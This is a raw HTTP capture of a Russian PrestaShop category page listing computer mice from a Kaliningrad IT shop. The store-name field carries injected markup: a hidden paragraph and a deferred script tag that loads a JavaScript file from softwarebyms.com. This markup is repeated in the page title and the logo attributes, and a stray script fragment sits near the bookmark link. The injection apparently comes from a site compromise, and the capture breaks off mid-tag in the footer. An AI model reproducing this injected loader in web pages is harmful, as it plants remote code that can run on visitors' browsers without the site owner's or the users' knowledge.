

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jzl39.ru/53-mysh
body_size: 44806
content:
<!DOCTYPE HTML><html lang="ru-ru"><head><meta charset="utf-8" /><title>Компьютерные мыши в Калининграде - ЖЗЛ-Сервис&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=jzl39.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758553737" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758553737" /><link href="/themes/jzl/css/global.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/autoload/highdpi.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/autoload/responsive-tables.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/autoload/uniform.default.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/product_list.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/category.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/scenes.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blockcategories/blockcategories.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/ui/themes/base/jquery.ui.core.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/ui/themes/base/jquery.ui.slider.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/ui/themes/base/jquery.ui.theme.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocklayered/blocklayered.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blockpermanentlinks/blockpermanentlinks.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocktags/blocktags.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blockviewed/blockviewed.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/themeconfigurator/css/hooks.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/themeconfigurator/css/theme4.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocktopmenu/css/blocktopmenu.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocktopmenu/css/superfish-modified.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blockcontact/blockcontact.css" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /></head><body id="category" class="category category-53 category-mysh show-left-column hide-right-column lang_ru"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div id="contact-link" > <a href="http://jzl39.ru/contact-us" title="Свяжитесь с нами">Свяжитесь с нами</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Звоните нам: <strong>8(4012) 777-133, 777-331, 702-798</strong> </span></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="http://jzl39.ru/" title="ЖЗЛ-Сервис&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=jzl39.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive" src="http://jzl39.ru/img/zhzl-logo-1530712902.jpg" alt="ЖЗЛ-Сервис&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=jzl39.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="245" height="33"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//jzl39.ru/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Поиск" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Поиск</span> </button></form></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Меню</div><ul class="sf-menu clearfix menu-content"><li><a href="/41-komplektuyusshie" title="Каталог">Каталог</a></li><li><a href="http://jzl39.ru/content/category/4-uslugi" title="Услуги">Услуги</a></li><li><a href="http://jzl39.ru/content/category/2-akcii-i-skidki" title="Акции и скидки">Акции и скидки</a></li><li><a href="http://jzl39.ru/content/20-nashi-partnery" title="Наши партнеры">Наши партнеры</a></li><li><a href="http://jzl39.ru/content/4-about-us" title="О компании">О компании</a></li></ul></div><ul id="header_links"><li id="header_link_contact"><a href="http://jzl39.ru/contact-us" title="контакты">контакты</a></li><li id="header_link_sitemap"><a href="http://jzl39.ru/index.php?controller=sitemap" title="карта сайта">карта сайта</a></li><li id="header_link_bookmark"> <p hidden>', 'в закладки');</script></li></ul></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="http://jzl39.ru/" title="На главную"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://jzl39.ru/41-komplektuyusshie" title="Комплектующие" ><span itemprop="title">Комплектующие</span></a></span><span class="navigation-pipe">></span>Мышь</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> Мышь</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="http://jzl39.ru/3-kartridzhi-i-raskhodnye-materialy" title="Продажа картриджей для струйных и лазерных принтеров в Калининграде. Заправка картриджей в течение 15 минут в нашем магазине при отсутствии очереди."> Картриджи и расходные материалы </a><ul><li > <a href="http://jzl39.ru/14-brother" title="Brother использует флажок для механического контроля. Когда тонер подходит к концу, флажок опускается и сигнализирует устройству, что тонер закончился. Это очень простая и надёжная схема."> Brother </a></li><li > <a href="http://jzl39.ru/16-canon" title="Компания CANON была основана в 1933 году в городе Токио и названа в честь буддийской богини Каннон (Кванон)."> Canon </a></li><li > <a href="http://jzl39.ru/18-hewlett-packard" title="Hewlett-Packard Выпуском принтеров компания занялась в 1984 году. HP (Hewlett-Packard) — основатели Билл Хьюлетт (Bill Hewlett) и Дэйв Паккард (Dave Packard)"> Hewlett-Packard </a></li><li > <a href="http://jzl39.ru/26-konica" title="Konica&nbsp; — ранее известна, как Konishiroku Kogaku."> Konica </a></li><li > <a href="http://jzl39.ru/27-kyocera" title="Главный офис в г. Осака ( Япония ), европейская штаб-квартира в пригороде Амстердама, более 5000 сотрудников в 20 странах&nbsp;"> Kyocera </a></li><li > <a href="http://jzl39.ru/28-lexmark" title="Штаб-квартира Lexmark находится в Лексингтоне, штат Кнтукки, США (Lexington, Kentucky, USA).&nbsp;"> Lexmark </a></li><li > <a href="http://jzl39.ru/29-samsung" title=""> Samsung </a></li><li > <a href="http://jzl39.ru/30-xerox" title=""> Xerox </a></li><li > <a href="http://jzl39.ru/32-epson" title=""> Epson </a></li><li > <a href="http://jzl39.ru/33-sharp" title=""> Sharp </a></li><li > <a href="http://jzl39.ru/34-ricoh" title=""> Ricoh </a></li><li > <a href="http://jzl39.ru/35-toshiba" title=""> Toshiba </a></li><li > <a href="http://jzl39.ru/40-panasonic" title=""> Panasonic </a></li><li class="last"> <a href="http://jzl39.ru/59-oki" title=""> Oki </a></li></ul></li><li > <a href="http://jzl39.ru/63-printery-skanery-mfu" title=""> Принтеры, сканеры, МФУ </a></li><li > <a href="http://jzl39.ru/66-monobloki-noutbuki" title=""> Моноблоки, ноутбуки </a></li><li > <a href="http://jzl39.ru/41-komplektuyusshie" title="Мы продаем комплектующие только проверенных марок!&nbsp;"> Комплектующие </a><ul><li > <a href="http://jzl39.ru/46-blok-pitaniya" title=""> Блок питания </a></li><li > <a href="http://jzl39.ru/47-materinskaya-plata" title=""> Материнская плата </a></li><li > <a href="http://jzl39.ru/48-processor" title=""> Процессор </a></li><li > <a href="http://jzl39.ru/49-zhestkij-disk" title=""> Жесткий диск </a></li><li > <a href="http://jzl39.ru/52-klaviatura" title=""> Клавиатура </a></li><li > <a href="http://jzl39.ru/53-mysh" class="selected" title=""> Мышь </a></li><li > <a href="http://jzl39.ru/55-korp" title=""> Корпус </a></li><li > <a href="http://jzl39.ru/58-videokarta" title=""> Видеокарта </a></li><li > <a href="http://jzl39.ru/60-operativnaya-pamyat" title=""> Оперативная память </a></li><li > <a href="http://jzl39.ru/61-filtry-setevye-istochniki-besperebojnogo-pitaniya-ibp" title=""> Фильтры сетевые, источники бесперебойного питания (ИБП) </a><ul><li class="last"> <a href="http://jzl39.ru/64-akb" title=""> АКБ </a></li></ul></li><li class="last"> <a href="http://jzl39.ru/62-kabeliperekhodniki" title=""> Кабели/переходники </a></li></ul></li><li > <a href="http://jzl39.ru/20-programmnoe-obespechenie" title=""> Программное обеспечение </a><ul><li > <a href="http://jzl39.ru/21-operacionnye-sistemy" title=""> Операционные системы </a></li><li > <a href="http://jzl39.ru/22-antivirusnoe-po" title=""> Антивирусное ПО </a><ul><li > <a href="http://jzl39.ru/37-antivirus-eset-nod" title=""> Антивирус Eset NOD </a></li><li > <a href="http://jzl39.ru/38-antivirus-kasperskogo" title=""> Антивирус Касперского </a></li><li class="last"> <a href="http://jzl39.ru/39-antivirus-drweb" title=""> Антивирус Dr.Web </a></li></ul></li><li > <a href="http://jzl39.ru/67-adobe-systems" title=""> Adobe Systems </a></li><li class="last"> <a href="http://jzl39.ru/68-setevaya-bezopasnost" title=""> Сетевая безопасность </a><ul><li class="last"> <a href="http://jzl39.ru/69-programmno-apparatnyj-kompleks" title=""> Программно-аппаратный комплекс </a></li></ul></li></ul></li><li > <a href="http://jzl39.ru/42-setevoe-oborudovanie" title=""> Сетевое оборудование </a><ul><li > <a href="http://jzl39.ru/43-kommutatory" title=""> Коммутаторы </a></li><li > <a href="http://jzl39.ru/44-transivery-gbic-sfp-i-sfp" title=""> Трансиверы GBIC, SFP и SFP+ </a></li><li > <a href="http://jzl39.ru/50-router-marshrutizator" title=""> Роутер (маршрутизатор) </a></li><li class="last"> <a href="http://jzl39.ru/65-setevye-karty" title=""> Сетевые карты </a></li></ul></li><li > <a href="http://jzl39.ru/25-videonablyudenie" title="В настоящий момент раздел готовится к публикации. Интересующие вопросы Вы можете задать по телефону 777-133 . Мы осуществляем: продажу оборудования - видеокамеры, регистраторы монтаж систем видеонаблюдения."> Видеонаблюдение </a><ul><li > <a href="http://jzl39.ru/56-ip-videokamery" title=""> IP видеокамеры </a></li><li class="last"> <a href="http://jzl39.ru/57-setevye-videoregistratory-nvr" title=""> Сетевые видеорегистраторы NVR </a></li></ul></li><li > <a href="http://jzl39.ru/36-prochee" title=""> Прочее </a></li><li class="last"> <a href="http://jzl39.ru/51-raskhodnye-materialy-instrument" title=""> Расходные материалы, инструмент </a></li></ul></div></div><div id="layered_block_left" class="block"><p class="title_block">Каталог</p><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> Включены фильтры: </span><ul></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Производитель</span></div><ul id="ul_layered_manufacturer_0" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_6" id="layered_manufacturer_6" value="6" /> <label for="layered_manufacturer_6"> <a href="http://jzl39.ru/53-mysh#proizvoditel-logitech">Logitech<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_5" id="layered_manufacturer_5" value="5" /> <label for="layered_manufacturer_5"> <a href="http://jzl39.ru/53-mysh#proizvoditel-sven">SVEN<span> (2)</span></a> </label></li></ul></div></div> <input type="hidden" name="id_category_layered" value="53" /></form></div><div id="layered_ajax_loader" style="display: none;"><p> <img src="http://jzl39.ru/img/loader.gif" alt="" /> <br />Загрузка ...</p></div></div><div id="stores_block_left" class="block"><p class="title_block"> <a href="http://jzl39.ru/stores" title="Наш магазин"> Наш магазин </a></p><div class="block_content blockstore"><p class="store_image"> <a href="http://jzl39.ru/stores" title="Наш магазин"> <img class="img-responsive" src="http://jzl39.ru/modules/blockstore/f56fd830e1facf64f81530f5a6ebe7cc.jpg" alt="Наш магазин" /> </a></p><p class="store-description"> г.Калининград, ул. Гагарина, 15</p><div> <a class="btn btn-default button button-small" href="http://jzl39.ru/stores" title="Наш магазин"> <span>Найти наши магазины<i class="icon-chevron-right right"></i></span> </a></div></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="http://jzl39.ru/content/category/1-home"> Информация </a></p><div class="block_content list-block"><ul><li class="bullet"> <a href="http://jzl39.ru/content/category/1-home" title="Главная"> Главная </a></li><li> <a href="http://jzl39.ru/content/1-delivery" title="Доставка"> Доставка </a></li><li> <a href="http://jzl39.ru/content/3-terms-and-conditions-of-use" title="Порядок и условия использования"> Порядок и условия использования </a></li><li> <a href="http://jzl39.ru/content/4-about-us" title="О компании"> О компании </a></li><li> <a href="http://jzl39.ru/stores" title="Наш магазин"> Наш магазин </a></li></ul></div> </section> <section id="informations_block_left_2" class="block informations_block_left"><p class="title_block"> <a href="http://jzl39.ru/content/category/1-home"> Новости </a></p><div class="block_content list-block"><ul><li class="bullet"> <a href="http://jzl39.ru/content/category/1-home" title="Главная"> Главная </a></li><li> <a href="http://jzl39.ru/content/1-delivery" title="Доставка"> Доставка </a></li><li> <a href="http://jzl39.ru/content/3-terms-and-conditions-of-use" title="Порядок и условия использования"> Порядок и условия использования </a></li><li> <a href="http://jzl39.ru/content/4-about-us" title="О компании"> О компании </a></li><li> <a href="http://jzl39.ru/stores" title="Наш магазин"> Наш магазин </a></li></ul></div> </section></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_scene_cat"><div class="content_scene_cat_bg" style="background:url(http://jzl39.ru/c/53-category_default/mysh.jpg) right center no-repeat; background-size:cover; min-height:217px;"></div></div><h1 class="page-heading product-listing"><span class="cat-name">Мышь&nbsp;</span><span class="heading-counter">Товаров: 7.</span></h1><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Вид:</li><li id="grid"><a rel="nofollow" href="#" title="Сетка"><i class="icon-th-large"></i>Сетка</a></li><li id="list"><a rel="nofollow" href="#" title="Список"><i class="icon-th-list"></i>Список</a></li></ul><form id="productsSortForm" action="http://jzl39.ru/53-mysh" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Сортировка по</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="name:asc">--</option><option value="price:asc">Цена, по возрастанию</option><option value="price:desc">Цена, по убыванию</option><option value="name:asc" selected="selected">По названию товара, от А до Я</option><option value="name:desc">По названию товара, от Я до А</option><option value="quantity:desc">По наличию</option><option value="reference:asc">Артикул, по возрастанию</option><option value="reference:desc">Артикул, по убыванию</option> </select></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count"> Показано 1 - 7 из 7 товаров</div></div></div><ul id="product_list" class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://jzl39.ru/mysh/800-besprovodnaya-mysh-logitech-wireless-m170-seraya.html" title="Беспроводная мышь Logitech Wireless M170 Серая" itemprop="url"> <img class="replace-2x img-responsive" src="http://jzl39.ru/917-home_default/besprovodnaya-mysh-logitech-wireless-m170-seraya.jpg" alt="Мышь Logitech Wireless M170 Grey" title="Мышь Logitech Wireless M170 Grey" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="http://jzl39.ru/mysh/800-besprovodnaya-mysh-logitech-wireless-m170-seraya.html" title="Беспроводная мышь Logitech Wireless M170 Серая" itemprop="url" > Беспроводная мышь Logitech Wireless M170 Серая </a></h5><p class="product-desc" itemprop="description"> беспроводная мышь интерфейс USB для ноутбука светодиодная, 3 клавиши</p><div class="content_price"> <span class="price product-price"> 0,00 руб </span></div><div class="button-container"><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success"> В наличии </span> </span></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://jzl39.ru/mysh/755-besprovodnaya-mysh-logitech-wireless-m185-grey-black-usb.html" title="Беспроводная мышь Logitech Wireless M185 Grey-Black USB" itemprop="url"> <img class="replace-2x img-responsive" src="http://jzl39.ru/844-home_default/besprovodnaya-mysh-logitech-wireless-m185-grey-black-usb.jpg" alt="Мышь Logitech Wireless M185 Grey-Black USB 910-002238" title="Мышь Logitech Wireless M185 Grey-Black USB 910-002238" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="http://jzl39.ru/mysh/755-besprovodnaya-mysh-logitech-wireless-m185-grey-black-usb.html" title="Беспроводная мышь Logitech Wireless M185 Grey-Black USB" itemprop="url" > Беспроводная мышь Logitech Wireless M185 Grey-Black USB </a></h5><p class="product-desc" itemprop="description"> беспроводная мышь интерфейс USB для ноутбука светодиодная, 3 клавиши разрешение сенсора мыши 1000 dpi</p><div class="content_price"> <span class="price product-price"> 0,00 руб </span></div><div class="button-container"><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success"> В наличии </span> </span></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://jzl39.ru/mysh/754-besprovodnaya-mysh-sven-rx-325-white-usb-6001000dpi.html" title="Беспроводная мышь SVEN RX-325 white USB 600/1000dpi" itemprop="url"> <img class="replace-2x img-responsive" src="http://jzl39.ru/843-home_default/besprovodnaya-mysh-sven-rx-325-white-usb-6001000dpi.jpg" alt="Беспроводная мышь SVEN RX-325 white USB 600/1000dpi" title="Беспроводная мышь SVEN RX-325 white USB 600/1000dpi" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="http://jzl39.ru/mysh/754-besprovodnaya-mysh-sven-rx-325-white-usb-6001000dpi.html" title="Беспроводная мышь SVEN RX-325 white USB 600/1000dpi" itemprop="url" > Беспроводная мышь SVEN RX-325 white USB 600/1000dpi </a></h5><p class="product-desc" itemprop="description"> -Стильный эргономичный дизайн&nbsp;-Переключатель разрешения&nbsp;-Интерфейс USB&nbsp;-Долгий срок службы батарейки (1 год)&nbsp;-Драйверы для Windows XP/Vista/7/8 не требуются&nbsp;-Удобна для использования с ноутбуком</p><div class="content_price"> <span class="price product-price"> 0,00 руб </span></div><div class="button-container"><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success"> В наличии </span> </span></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://jzl39.ru/mysh/757-mysh-logitech-b100-black-usb-oem.html" title="Мышь Logitech B100 Black USB OEM" itemprop="url"> <img class="replace-2x img-responsive" src="http://jzl39.ru/848-home_default/mysh-logitech-b100-black-usb-oem.jpg" alt="Мышь Logitech B100 Black USB OEM" title="Мышь Logitech B100 Black USB OEM" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="http://jzl39.ru/mysh/757-mysh-logitech-b100-black-usb-oem.html" title="Мышь Logitech B100 Black USB OEM" itemprop="url" > Мышь Logitech B100 Black USB OEM </a></h5><p class="product-desc" itemprop="description"> Самая ходовая модель мышки. Оптимальное соотношение цена/качество.</p><div class="content_price"> <span class="price product-price"> 0,00 руб </span></div><div class="button-container"><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success"> В наличии </span> </span></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://jzl39.ru/mysh/807-mysh-sven-rx-111-usb-800dpi-black.html" title="Мышь SVEN RX-111 USB 800dpi black" itemprop="url"> <img class="replace-2x img-responsive" src="http://jzl39.ru/928-home_default/mysh-sven-rx-111-usb-800dpi-black.jpg" alt="Мышь SVEN RX-111 USB 800dpi black" title="Мышь SVEN RX-111 USB 800dpi black" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="http://jzl39.ru/mysh/807-mysh-sven-rx-111-usb-800dpi-black.html" title="Мышь SVEN RX-111 USB 800dpi black" itemprop="url" > Мышь SVEN RX-111 USB 800dpi black </a></h5><p class="product-desc" itemprop="description"> Высокоточная оптическая технология Работает практически на любой поверхности Резиновая вставка на колесе прокрутки Подходит для левшей</p><div class="content_price"> <span class="price product-price"> 0,00 руб </span></div><div class="button-container"><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success"> В наличии </span> </span></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://jzl39.ru/mysh/753-mysh-sven-rx-112-usb-800dpi-black.html" title="Мышь SVEN RX-112 USB 800dpi black" itemprop="url"> <img class="replace-2x img-responsive" src="http://jzl39.ru/841-home_default/mysh-sven-rx-112-usb-800dpi-black.jpg" alt="Мышь SVEN RX-112 USB 800dpi black" title="Мышь SVEN RX-112 USB 800dpi black" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="http://jzl39.ru/mysh/753-mysh-sven-rx-112-usb-800dpi-black.html" title="Мышь SVEN RX-112 USB 800dpi black" itemprop="url" > Мышь SVEN RX-112 USB 800dpi black </a></h5><p class="product-desc" itemprop="description"> Высокоточная оптическая технология Симметричная форма Прорезиненное колесо прокрутки Подходит для левшей Драйверы для Windows XP/Vista/7/8 не требуются Технология Plug&amp;Play</p><div class="content_price"> <span class="price product-price"> 0,00 руб </span></div><div class="button-container"><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success"> В наличии </span> </span></div><div class="functional-buttons clearfix"></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://jzl39.ru/mysh/824-mysh-sven-rx-165-usb-800dpi-black.html" title="Мышь SVEN RX-165 USB 800dpi black" itemprop="url"> <img class="replace-2x img-responsive" src="http://jzl39.ru/957-home_default/mysh-sven-rx-165-usb-800dpi-black.jpg" alt="Мышь SVEN RX-165 USB 800dpi black" title="Мышь SVEN RX-165 USB 800dpi black" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="http://jzl39.ru/mysh/824-mysh-sven-rx-165-usb-800dpi-black.html" title="Мышь SVEN RX-165 USB 800dpi black" itemprop="url" > Мышь SVEN RX-165 USB 800dpi black </a></h5><p class="product-desc" itemprop="description"> проводная мышь интерфейс USB для ноутбука светодиодная, 3 клавиши разрешение сенсора мыши 800 dpi</p><div class="content_price"> <span class="price product-price"> 0,00 руб </span></div><div class="button-container"><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success"> В наличии </span> </span></div><div class="functional-buttons clearfix"></div></div></li></ul><p class='snoska'>В данном перечне представлена лишь малая часть товаров, которые мы можем предложить. Цены, указанные на сайте несут информационный характер. Актуальную цену уточняйте у наших менеджеров.</p><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Показано 1 - 7 из 7 товаров</div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Категории</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="http://jzl39.ru/3-kartridzhi-i-raskhodnye-materialy" title="Продажа картриджей для струйных и лазерных принтеров в Калининграде. Заправка картриджей в течение 15 минут в нашем магазине при отсутствии очереди."> Картриджи и расходные материалы </a><ul><li > <a href="http://jzl39.ru/14-brother" title="Brother использует флажок для механического контроля. Когда тонер подходит к концу, флажок опускается и сигнализирует устройству, что тонер закончился. Это очень простая и надёжная схема."> Brother </a></li><li > <a href="http://jzl39.ru/16-canon" title="Компания CANON была основана в 1933 году в городе Токио и названа в честь буддийской богини Каннон (Кванон)."> Canon </a></li><li > <a href="http://jzl39.ru/18-hewlett-packard" title="Hewlett-Packard Выпуском принтеров компания занялась в 1984 году. HP (Hewlett-Packard) — основатели Билл Хьюлетт (Bill Hewlett) и Дэйв Паккард (Dave Packard)"> Hewlett-Packard </a></li><li > <a href="http://jzl39.ru/26-konica" title="Konica&nbsp; — ранее известна, как Konishiroku Kogaku."> Konica </a></li><li > <a href="http://jzl39.ru/27-kyocera" title="Главный офис в г. Осака ( Япония ), европейская штаб-квартира в пригороде Амстердама, более 5000 сотрудников в 20 странах&nbsp;"> Kyocera </a></li><li > <a href="http://jzl39.ru/28-lexmark" title="Штаб-квартира Lexmark находится в Лексингтоне, штат Кнтукки, США (Lexington, Kentucky, USA).&nbsp;"> Lexmark </a></li><li > <a href="http://jzl39.ru/29-samsung" title=""> Samsung </a></li><li > <a href="http://jzl39.ru/30-xerox" title=""> Xerox </a></li><li > <a href="http://jzl39.ru/32-epson" title=""> Epson </a></li><li > <a href="http://jzl39.ru/33-sharp" title=""> Sharp </a></li><li > <a href="http://jzl39.ru/34-ricoh" title=""> Ricoh </a></li><li > <a href="http://jzl39.ru/35-toshiba" title=""> Toshiba </a></li><li > <a href="http://jzl39.ru/40-panasonic" title=""> Panasonic </a></li><li class="last"> <a href="http://jzl39.ru/59-oki" title=""> Oki </a></li></ul></li><li > <a href="http://jzl39.ru/63-printery-skanery-mfu" title=""> Принтеры, сканеры, МФУ </a></li><li > <a href="http://jzl39.ru/66-monobloki-noutbuki" title=""> Моноблоки, ноутбуки </a></li><li > <a href="http://jzl39.ru/41-komplektuyusshie" title="Мы продаем комплектующие только проверенных марок!&nbsp;"> Комплектующие </a><ul><li > <a href="http://jzl39.ru/46-blok-pitaniya" title=""> Блок питания </a></li><li > <a href="http://jzl39.ru/47-materinskaya-plata" title=""> Материнская плата </a></li><li > <a href="http://jzl39.ru/48-processor" title=""> Процессор </a></li><li > <a href="http://jzl39.ru/49-zhestkij-disk" title=""> Жесткий диск </a></li><li > <a href="http://jzl39.ru/52-klaviatura" title=""> Клавиатура </a></li><li > <a href="http://jzl39.ru/53-mysh" class="selected" title=""> Мышь </a></li><li > <a href="http://jzl39.ru/55-korp" title=""> Корпус </a></li><li > <a href="http://jzl39.ru/58-videokarta" title=""> Видеокарта </a></li><li > <a href="http://jzl39.ru/60-operativnaya-pamyat" title=""> Оперативная память </a></li><li > <a href="http://jzl39.ru/61-filtry-setevye-istochniki-besperebojnogo-pitaniya-ibp" title=""> Фильтры сетевые, источники бесперебойного питания (ИБП) </a><ul><li class="last"> <a href="http://jzl39.ru/64-akb" title=""> АКБ </a></li></ul></li><li class="last"> <a href="http://jzl39.ru/62-kabeliperekhodniki" title=""> Кабели/переходники </a></li></ul></li><li > <a href="http://jzl39.ru/20-programmnoe-obespechenie" title=""> Программное обеспечение </a><ul><li > <a href="http://jzl39.ru/21-operacionnye-sistemy" title=""> Операционные системы </a></li><li > <a href="http://jzl39.ru/22-antivirusnoe-po" title=""> Антивирусное ПО </a><ul><li > <a href="http://jzl39.ru/37-antivirus-eset-nod" title=""> Антивирус Eset NOD </a></li><li > <a href="http://jzl39.ru/38-antivirus-kasperskogo" title=""> Антивирус Касперского </a></li><li class="last"> <a 